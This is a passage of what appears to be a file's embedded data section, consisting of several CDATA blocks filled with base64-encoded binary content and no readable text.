idfwxHb47V590FtBOVrCiihfQDc3Q/5Y2LyFT/pIlbu/rtLDq6/SK34ouBsoN8WO0P7gzmCtdmiD
hxF8OAoLBy3Wers25cd0CtLhPAL7oa9UFZA9Gv3Ows6w/qJdQB/KlRScNQq9Z5JX0g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ZPxjsdeKxFnkN9AUIvYhJZ+aKyacnImxxZo11uqphgbqmFi/RL0Qe3xR5w+vGkfrQlgzJb6XruWj
hoW/IziD94oeRP0otKKw1gwbTT09h+omoJ6Oda6IsvFUpw3+Ou3cAjH9xFzkcd31xPyxivLm1VzN
cwN5efsKaFkKu5IHc66BfXHOBMf8BP1bATFtV9pQeq24HpIbwHbhX1DbVhB/Ki9tXIG6Cr2mYHJu
CYen8CnEfjIuLaB64MknZpDnpiJnw/4w6PSwlZ1r5dWda1AL5SL2jOXDK/Sxzwq1Hnnhg6VC0pW5
tC5N5gb26yHfpjg38eAUrBVTnfrCu0vhG2Db6PfAfhHyHjOEmIN0vyzWF7DOi5oG9uOwWTcXsDWv
N8mKmpcKO5MGKawd6F5J1BSxdo35LsQcmSL6F42iGjW+mSNQKyJzYCJdBwpIp30jdO3fK30o1bQm
/k2K2zuVxn6afxSMpr93Cu/LO0bSB92j7hCig70oqKPJLBy799Rbu/ZAbcncwlULNWP59kAdub1P
T+ipQ6+FDykdw6Vdn8fmPFiMuQAdNpLXa5oTHwtcjL25VIsP62X+KXrQuMK+FD718tzue5A1EjGV
njP2ICWen8Wq6xdDQ5fm88S3wq6xT9QivGQ8zUuB/6F/QnJiMfbUdKwpdtcD9kyANpgUf2omn3lz
EcWswGE+GcPpg+6TOzGd4iDUhUm8pH4hpPh72Aufdnk+NMlo/ZLYPbmvU6CTCn0haLNAa43NPDeP
rqHgfidWTKQ1QawJYd0RNePI0rEUP5F4pih98DObe2khXbdyjeoPzTes84spx2ajnsalX54PbVnE
fkXezUVUxzDz5Bz4ZUU+8dM01pEYGFtNYvaBqRTTQm8DuknxR6bS2F/1YqOssm0FF131A16L+qGs
uGM51qTY1Jtzkb/IC5qWClWdRmzV642Kotbl1O5TTkP7bpGiqP5HErMWwQ9jHZXkxwtQ8xYj906A
/0HMkeKOT+fTT8+mNVDobe9vNVEU1i9jY6vGUc0L1Koct2vTeActm/KXqxVlr1dy6fcX4j7CP2IP
K5d+ez7rlTWU8ysawUftH8+WPV0tVrYbQiee1hvR14UcBGuewMOoF4Tt0cc6ILctXIf2qoQcGCcF
VYzFHjKqgQStEuxJhg9OPklwxIU5FHOEHdDnww+O4xJPTpVnk88FZvXJ05N7pg9SBBSPYEP3jZWr
6+bL93/eyB58Z2S+/7d1spN/N1Jc/d1Ccf3TVvbUe57d+3mzvPrzWkXVh3X84Vfm0vl2e+XVx+7S
tbbt3JkXElf5egOfe/dHi+jiiSoXv76oS9C9q+SeQfuSzNPJQvKFOXxp2xrV3scKq5p6cWt5vdyq
rM5MzLuzguo0e6YMVQUW0nuMvFJR9HA56jNiyqX52JehKH64HBpINOck2J6vfr6Fq3mzmSt/t44r
eboa6yZ4QLeJ+rnyjhUstFHL2n+W59bRujSfcnY2/Kei6tk6+BauuGMl9C6hFwQ7k+IOTaO1VLpf
9OhU+DF85aMOTGTTz89ms+8tklc+X60ob1/NVrVvFGvajYWq1i3Qu5SXtPyEc0T9BucuL2xcBjuB
XSvKnq3E3hF27xsD7lCHGTSzuWPP5eblb3+WFTxZJq/5Yz134bWFeOf5Dv7WCxfpQoc9d+IJJxwi
D/Ja5dFmC/5Iu0w80k7+7olcPNlmyZ94ySnS7s9VpN2dI89tXWJW88sK9tRLXnmh2Ul56qE1sIxy
X7OcrXqzSVb9ZBVyJWhCYa8Bl31nqVTYsFY48UTgj7yWcXmNy7r1VqsncSWdq2Xq23MU7rG6yLvZ
ko4VFscbbSyOPrRlK39bz6bemgM9YDH+4iyqRVf4eAVd04o9OwPxmNY7bX16Ih/k0+8sQgylOCT7
/hIx7txM7H9RlT82Ectfb0INios+PonkTyPYkOoxbNjesfLIU+NM8h/PNTnetU524e8yxZXflfJb
f7Vib/xuJ7v371vN67us2Se/+guvn8dwnZ8D2YY37vzNd864d6r6ujCpoTlQuPTWjj33QWQvvJek
Sy3OqvOPXCyOPbRWVTabKQua1imLH2/kStvXEt/zI8ZVkXp+Blf8ZKW0p8PUcs9jhVj8dL2YcH4W
ckXLsMJxyoCUkZY7ogZbhFdNFDKwdnyZ6lZBzxTrdIiP3IFnxtzB96b8yac8f7JT4C882yqef2wv
XH5qJ+5/plBUf1ivKGr5UVb5ciV/4JkZf+wpx5ExlB/7YCw/+psRd/CTqeLoB1P+6DOWPfbKnD/T
KYrHOyTlqWYby8u1O8TTjZZcxbP1stJHy+UVr1aRx0rYHJd6bQ7sEjbG7nm5Xqh8YoD1WqHmGWzT
SLW3WaE62CBwlc3rFWXtK+H7+HLi/4rbV2DNQl7+fIW86s1q830f17J7321iD74ylB/5sEVx6JOh
4sgnY+7sexV/4S3xA695xaVPSv7qm23iqZdbxcPkGo8+VQinWlTS6Y6t/OlOiT320gw1ZvMTvxnK
Tv5mJD/3C8tf/2Qvu/UflvJLvwlC3RNPqa7R3/Lq3V2W5+9uVx5tVHF7Owy56jebcG58xvUFiAU0
rhB8pLj8SSmcfK3ky96v54kv2Lq/1pIvfrrGbKuLlqm1Zw9ocWIt1OLGLW/VxXo38dhrC+HkW5V0
6JmorHmiUO5tYYXyDgOx+rURX/XagI8/Ox3aXnzsscmsunYR1VPNuL4Q+EWMIfM8rXahWPHMQCx/
vokte73GvObXVbKC90vNKn7/yazm7ytMbnXJzdq7nGRv/s1Lev8oSXj/Mlbe/KurouNXb+7dp3D2
3e+hyo+1KTZvjqsdnx7MlT48ThZfP09QvWhJsXz5QL3t6eVC5ePGSHIfJfbab1uF668dpdoWX9WV
Vg/xaKdSdaTZ0urUA5etV657W52pdZeOP1TJq39dJyt6skzY/9Jcdap5G3/orVyR93Ap6n+oGQvV
nUbED5mo9jyUWR1utLU4+FCFfJMtf7aOhy1UvtjAHuk0k062W4qXHzkqL7e6yI7+bYv8zK8y9vx7
lXDrqbtw/ZUjd+Gtij3zjhcuPrPmbzx15K5/tmVvvbfn7r925+69deNu/+KguPk3W8W13y1kV34V
FDc/W3EPXrkpn9bFKp/dixMbH/hzF59bsUffyNiaj5vkJU9/kld+Xov5wB1/wfKnn0nSqXYr/ngr
z9U82SyverFGqH5irDrTYA/7Vp1/4CQc6eTYw69M2f0vDIUjT1npRJuVcOGpleLgbwbyo58M+UNP
5YqTz8zlZ14pFJffqdjrv9nyd1+78Q9e7ODuvXLlGp7v5BpfeCgufZC4U684xCbFpbei4vhzmfzM
O5lwvENgb7TbcC2dnsLL9iiL9/cypI+tybKOLjez5i47Resvu7iWF77ctbe2in2fN7HpJIb65YxA
XoY1TerLCS5FfEC9yiz94Uyz/f+xRjj5Qqm8Vb/b7uzl3cqCR+u5lDMzzA/9sUF++PfNsiu/cPJz
H1jzmr+skuW+XWRe9PsyseTjJlV1p9zqWJOj6tYdH4u6O6Fb790Kt7x+30+61OysPNwuijXPTClW
2fN2A/I0lsQ5vuL9JoIJF0n+e8bI8psXy079aSKv/d2afftLsPT5XpL08X6S8Pl5PP/nqzjhc2s8
/9u7GO7DuwjpQ12K45MatWtHeXZUfVJ+xoPo3G0vDmUrPvw1RHrXnmL//ESe5et7aulNZ5LyWXsC
++jFbnI/3bhrH+34Kx9tZdV/rJaXf1ipvNzmZnnzQZDqbKejcPWNPXvio4I7/0qS7rV5W3bWJkt1
Hf7CtQ4XsfbJDuWdRh/l/aZAy6Yb0eK9Dk/llUdu4u1HbtL1Ng/+ygs79trLrdLlFmKPDS7KG/fd
pZuN7sTnWZhWvlpmnnBiolle8zyzI/9jndn5LlPFnXf24tOWKNWrB6mqd02p4qu2WOFdR6z0ui2R
ffLcz/z+v1uZ3/83S/n9P+1kDb86sM8/+QsfW+OUn5vS7F6dzpU+tyezDc892CuvVdyBt8by9Ntz
2NSrsxVZjxYp9n/ajOfEi612Flfqd6kuP3BTnWywVR5ttVCdaLK2ONpkxZ15KvHnnqvkF17x/JVO
O/FGq6t0+fF26dwTB/HsM2v50T8M5ac/mHEk/vJXnthJDQ3+4qOHIar2xlirV3cyHZ8fLXJ5sr9o
28sT+bbvruSKHx7GSZ0NUWJdszd79Z0lf++JO9/xMMTy9e1Mm7eXc5yeHip06yjP92wpyt/1KD/b
o60kz+lJTbbFh+up3Mc3EbLmP53NTv/NEPUfaUfaEDG4aqyi9PkKdu8HA37PewP4NsQuWcjFsSal
